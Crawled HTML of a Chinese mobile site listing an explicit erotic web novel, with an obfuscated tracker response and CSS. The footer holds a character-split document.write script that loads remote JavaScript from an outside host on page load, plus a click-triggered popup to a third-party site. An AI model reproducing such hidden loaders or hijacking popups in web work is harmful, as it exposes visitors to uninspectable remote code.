

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wodeshubao1.com/36/36674/
body_size: 5550
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>(青亘)作品《快穿之玉ti横陈》-我的书包网手机站</title>
<meta name="keywords" content="我的书包网手机站,快穿之玉ti横陈全文阅读,快穿之玉ti横陈TXT下载,青亘,情欲小说" />
<meta name="description" content="我的书包网为您连载《快穿之玉ti横陈》并持续第一时间为您提供该作品在线全文阅读和免费TXT下载，本站专注于言情小说,都市异能,历史军事,科幻无限,情欲小说!" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="快穿之玉ti横陈" />
<meta property="og:description" content="    黎莘作为一个被砸jin快穿系统的OL，执行的任务就是破坏原著剧qing，勾搭男pei男主。也就是毫无节cao的啪啪啪与各zhong羞耻PLAY！！！（捂脸） 未完 缘更 现更1-1586  新更12章
" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="情欲小说" />
<meta property="og:novel:author" content="青亘" />
<meta property="og:novel:book_name" content=">快穿之玉ti横陈" />
<meta property="og:novel:read_url" content="http://m.wodeshubao1.com/36/36674/">
<meta property="og:url" content="http://m.wodeshubao1.com/36/36674/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="http://m.wodeshubao1.com";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://m.wodeshubao1.com">我的书包</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<A href="http://www.nidedizhi1.com" rel="nofollow" target=_blank><img src="/images/nidedizhi.png" width="350" height="50" /></A>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="">精品&middot;小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">藏经阁</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">高辣文</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">耽美&middot;小说</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">海棠&middot;耽美</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">言情&middot;小说</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">海棠&middot;言情</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">百合&middot;小说</a>
<a href="/shuku/9-lastupdate-0-1.html" class="active">情欲&middot;小说</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书&middot;品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">私密&middot;趣事</a>
<a href="javascript:;" onclick="jump()" class=""><font color="#FF0000">下载APP</font></a>
<script type="text/javascript">
function jump(){
    location.href="https://1.kkkooo.xyz";
}
</script>

</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/9-lastupdate-0-1.html">情欲小说小说</a>
			<span class="divide"></span>
			<a href="/36/36674/">快穿之玉ti横陈章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>快穿之玉ti横陈</h1>
				<p class="info">
					作者：<a href="/author/青亘">青亘</a><br />
					类型：情欲小说<br />
					字数：5027080<br />
					人气：17948				</p>
				<p></p>
				<span class="status is-serialize">已完结</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/36/36674/2287955.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(36674);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd">    黎莘作为一个被砸jin快穿系统的OL，执行的任务就是破坏原著剧qing，勾搭男pei男主。也就是毫无节cao的啪啪啪与各zhong羞耻PLAY！！！（捂脸） 未完 缘更 现更1-1586  新更12章
</div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>快穿之玉ti横陈最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/36/36674/5530026.html">特别篇?yin缘【五十二】第一部完结?未完的结局</a></li>
	<li><a href="/36/36674/5530025.html">特别篇?yin缘【五十一】</a></li>
	<li><a href="/36/36674/5530024.html">特别篇?yin缘【四十九】（第二更）</a></li>
	<li><a href="/36/36674/5530023.html">特别篇?yin缘【四十七】（第一更</a></li>
	<li><a href="/36/36674/5530022.html">特别篇?yin缘【四十四】（第一更）</a></li>
	<li><a href="/36/36674/5530021.html">特别篇?yin缘【四十】（第三更）</a></li>
	<li><a href="/36/36674/5530020.html">特别篇?yin缘【三十九】（第二更）</a></li>
	<li><a href="/36/36674/5530019.html">特别篇?yin缘【三十八】（H第一更）</a></li>
	<li><a href="/36/36674/5530018.html">特别篇&#8226;yin缘【三十一】（第二更）</a></li>
	<li><a href="/36/36674/5530017.html">特别篇&#8226;yin缘【二十六】（第三更）</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(36674);" id="getChapterList">&nbsp;全部章节列表...(共972章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者青亘的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 "><a class="name" href="/197/197696/">快穿之【百鬼志事】</a>  <span class="words" style="font-size:13px;">2022-12-05</span></li><li class="column-2 "><a class="name" href="/25/25443/">快穿之玉ti横陈1</a>  <span class="words" style="font-size:13px;">2019-06-18</span></li><li class="column-2 "><a class="name" href="/25/25455/">快穿之玉ti横陈2</a>  <span class="words" style="font-size:13px;">2019-06-18</span></li><li class="column-2 "><a class="name" href="/34/34292/">快穿之[玉ti横陈]</a>  <span class="words" style="font-size:13px;">2019-06-18</span></li><li class="column-2 "><a class="name" href="/72/72191/">快穿之【枕玉尝朱】</a>  <span class="words" style="font-size:13px;">2022-12-04</span></li><li class="column-2 "><a class="name" href="/79/79504/">快穿之枕玉尝朱</a>  <span class="words" style="font-size:13px;">2021-01-02</span></li><li class="column-2 "><a class="name" href="/83/83642/">菟丝花生存小队【末世1v1】</a>  <span class="words" style="font-size:13px;">2019-12-29</span></li><li class="column-2 "><a class="name" href="/84/84464/">亲ai的病jiao（黑化1v1）</a>  <span class="words" style="font-size:13px;">2019-12-29</span></li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似快穿之玉ti横陈的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/161/161977/'><img src='/images//jipin-default.jpg' alt="女总裁的贴shen兵王"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/161/161977/'>女总裁的贴shen兵王</a></div></li><li><a href='/162/162835/'><img src='/images//jipin-default.jpg' alt="妖神记"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/162/162835/'>妖神记</a></div></li><li><a href='/162/162837/'><img src='/images//jipin-default.jpg' alt="逆剑狂神"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/162/162837/'>逆剑狂神</a></div></li><li><a href='/119/119901/'><img src='/images//jipin-default.jpg' alt="快穿之安心zuo个路人甲"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/119/119901/'>快穿之安心zuo个路人甲</a></div></li><li><a href='/232/232321/'><img src='/images//jipin-default.jpg' alt="在西幻世界也能靠催眠升级吗？"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/232/232321/'>在西幻世界也能靠催眠升级吗？</a></div></li><li><a href='/81/81059/'><img src='/images//jipin-default.jpg' alt="斗罗之神界青楼"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/81/81059/'>斗罗之神界青楼</a></div></li><li><a href='/161/161557/'><img src='/images//jipin-default.jpg' alt="从白眼公主开始，让忍界感受炮火～【火影同人gaoH】"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/161/161557/'>从白眼公主开始，让忍界感受炮火～【火影同人gaoH】</a></div></li><li><a href='/117/117162/'><img src='/images//jipin-default.jpg' alt="妈妈被噬魂大法控制（jing神nu役）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/117/117162/'>妈妈被噬魂大法控制（jing神nu役）</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/9-lastupdate-0-1.html">情欲小说小说</a>
			<span class="divide"></span>
			<a href="/36/36674/">快穿之玉ti横陈最新章节</a>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://m.wodeshubao1.com">我的书包移动版</a>   <a href="http://m.wodeshubao1.com"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
</div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="36674"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/36/36674_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6b1a6599f4242b2911a2aa5cc62c3d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2008tc.79ddtj.com:8004/d/6533?t=0.18708138566220378
body_size: 1305
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0sQ=\"JF6^Y\"g}1K{{K{K{Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Qs@0Ks@1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00{F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00{F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP7CFmF4ffQ@omX6Jg{{s}\\\/FpmhF^qj(hd22Yq81@n]+o|9AKB&vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.wodeshubao1.com/css/h_wap.css
body_size: 14539
content:
blockquote,body,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}
fieldset,img{border:0}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:400}
ol,ul{list-style:none}
caption,th{text-align:left}
q:after,q:before{content:''}
abbr,acronym{border:0;font-variant:normal}
sup{vertical-align:text-top}
sub{vertical-align:text-bottom}
input,select,textarea{font-family:inherit;font-size:inherit;font-weight:inherit}
.alert{padding:8px 35px 8px 14px;margin-bottom:20px;background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.alert,.alert h4{color:#c09853}
.alert h4{margin:0;font-weight:700;font-size:14px}
.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}
.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}
.alert-success h4{color:#468847}
.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}
.alert-danger h4,.alert-error h4{color:#b94a48}
.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}
.alert-info h4{color:#3a87ad}
.alert-lure{background-color:#f8b98e;border-color:#a57b5f;color:#f60}
.alert-block{padding-top:14px;padding-bottom:14px}
.alert-block p,.alert-block ul{margin-bottom:0}
.alert-block p{margin-top:5px;font-size:12px}
table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}
.table{width:100%;margin-bottom:20px}
.table td,.table th{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}
.table th{font-weight:700}
.table thead th{vertical-align:bottom}
.table caption+thead tr:first-child td,.table caption+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table thead:first-child tr:first-child td,.table thead:first-child tr:first-child th{border-top:0}
.table tbody+tbody{border-top:2px solid #ddd}
.table .table{background-color:#fff}
.table-condensed td,.table-condensed th{padding:4px 5px}
.table-bordered{border:1px solid #ddd;border-collapse:separate;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.table-bordered td,.table-bordered th{border-left:1px solid #ddd}
.table-bordered caption+tbody tr:first-child td,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+thead tr:first-child th,.table-bordered tbody:first-child tr:first-child td,.table-bordered tbody:first-child tr:first-child th,.table-bordered thead:first-child tr:first-child th{border-top:0}
.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child,.table-bordered thead:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}
.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child,.table-bordered thead:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}
.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child,.table-bordered thead:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}
.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child,.table-bordered thead:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}
.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}
.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}
.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered caption+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}
.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered caption+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}
.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}
.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}
.row-fluid table td[class*=span],.row-fluid table th[class*=span],table td[class*=span],table th[class*=span]{display:table-cell;float:none;margin-left:0}
.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}
.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}
.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}
.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}
.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}
.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}
.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}
.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}
.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}
.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}
.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}
.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}
.table tbody tr.success>td{background-color:#dff0d8}
.table tbody tr.error>td{background-color:#f2dede}
.table tbody tr.warning>td{background-color:#fcf8e3}
.table tbody tr.info>td{background-color:#d9edf7}
.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}
.table-hover tbody tr.error:hover>td{background-color:#ebcccc}
.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}
.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}
.badge,.label{display:inline-block;padding:2px 4px;font-size:11.84px;font-weight:700;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#999}
.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}
.badge:empty,.label:empty{display:none}
a.badge:focus,a.badge:hover,a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}
.badge-important,.label-important{background-color:#b94a48}
.badge-important[href],.label-important[href]{background-color:#953b39}
.badge-warning,.label-warning{background-color:#f89406}
.badge-warning[href],.label-warning[href]{background-color:#c67605}
.badge-success,.label-success{background-color:#468847}
.badge-success[href],.label-success[href]{background-color:#356635}
.badge-info,.label-info{background-color:#3a87ad}
.badge-info[href],.label-info[href]{background-color:#2d6987}
.badge-inverse,.label-inverse{background-color:#333}
.badge-inverse[href],.label-inverse[href]{background-color:#1a1a1a}
.btn .badge,.btn .label{position:relative;top:-1px}
.btn-mini .badge,.btn-mini .label{top:0}
.hidden{display:none!important}
.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}
.clear,.clearfix:after{clear:both}
.lpic{float:left}
.rtext{overflow:hidden;zoom:1}
.column-2{zoom:1}
.column-2:after,.column-2:before{display:table;content:"";line-height:0}
.column-2:after{clear:both}
.column-2 .left{float:left}
.column-2 .right,.column-2-convert .left{overflow:hidden;zoom:1}
.column-2-convert .right{float:right}
.column-3{zoom:1}
.column-3:after,.column-3:before{display:table;content:"";line-height:0}
.column-3:after{clear:both}
.column-3 .c3-center,.column-3 .c3-left,.column-3 .c3-right{position:relative}
.column-3 .c3-left{float:left}
.column-3 .c3-center{overflow:hidden;zoom:1}
.column-3 .c3-right{float:right}
.fl{float:left}
.fr{float:right}
.ma{margin:0 auto}
.vm{vertical-align:middle}
.fixed-table{table-layout:fixed}
.range{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:100%}
.ac{text-align:center}
.al{text-align:left}
.ar{text-align:right}
.fb{font-weight:700}
.font-small{font-size:12px}
.font-normal{font-size:14px}
.font-big{font-size:16px}
.font-large{font-size:18px}
pre.note{word-wrap:break-word;white-space:pre-wrap;overflow:hidden;width:100%;margin:0;padding:0}
.space-10{font-size:0;padding-top:10px}
.space-20{font-size:0;padding-top:20px}
.img-border{padding:1px;background:#fff;border:1px solid #ccc}
.yahei{font-family:arial,'Hiragino Sans GB','Microsoft Yahei','微软雅黑','宋体',STHeiti}
.bottom-tools{display:none;position:fixed;right:0;bottom:30px}
html.ie6 .bottom-tools{position:absolute}
.bottom-tools .gotop{display:block;width:44px;height:56px;background:#ccc;position:relative;cursor:pointer}
.radius-5{border-radius:5px!important}
.radius-8{border-radius:8px!important}
.radius-big{border-radius:50px!important}
.button-small{display:inline-block;font-size:12px;padding:0 9px;cursor:pointer;border-radius:2px;font-family:Arial,'宋体';text-decoration:none;line-height:24px;height:24px;border:none}
.button-small img{float:left}
.button-small-2{display:inline-block;font-size:14px;padding:0 9px;cursor:pointer;border-radius:6px;font-family:Arial,'宋体';text-decoration:none;line-height:26px;height:26px;border:none}
.button-small-2 img{float:left}
.button-medium{display:inline-block;font-size:14px;padding:0 14px;cursor:pointer;border-radius:2px;font-family:Arial,'宋体';text-decoration:none;line-height:30px;height:30px;border:none;font-weight:700}
.button-medium img{float:left}
.button-large{display:inline-block;font-size:16px;padding:0 20px;cursor:pointer;border-radius:2px;font-family:Arial,'宋体';text-decoration:none;line-height:36px;height:36px;border:none;font-weight:700}
.button-large img{float:left}
.button-input{display:inline-block;font-size:16px;padding:0 12px;cursor:pointer;border-radius:2px;font-family:Arial,'宋体';text-decoration:none;line-height:34px;height:34px;border:none;width:120px;text-align:center;font-weight:700}
.button-input img{float:left}
.button{color:#fff;background:#353535}
.button:hover{color:#fff;background:#292929;text-decoration:none}
.button:active{color:#fff;background:#1e1e1e}
.button-link{color:#0a8abf}
.button-link:hover{color:#07678f;text-decoration:underline}
.button-b{padding-top:6px;padding-bottom:5px;font-size:14px;font-weight:700}
html.ie6 .button-b{padding-top:4px}
